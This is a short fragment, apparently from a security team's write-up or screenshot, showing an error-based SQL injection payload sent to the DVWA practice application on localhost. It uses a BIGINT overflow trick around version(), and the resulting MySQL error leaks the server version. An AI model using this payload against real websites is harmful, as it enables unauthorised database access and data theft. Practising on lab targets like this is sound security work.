 Load URL
http://localhost:8080/dvwa/vulnerabilities/sqli/?id=1' and (select !x-~0 FROM(select version()x)f) and '1'='&
Submit=%C8%B7%B6%A8#
Split URL
Execute
Enable Post data
Enable Referrer
BIGINT UNSIGNED value is out of range in '((not('5.5.16')) - ~(0))'
F4CK
Security Team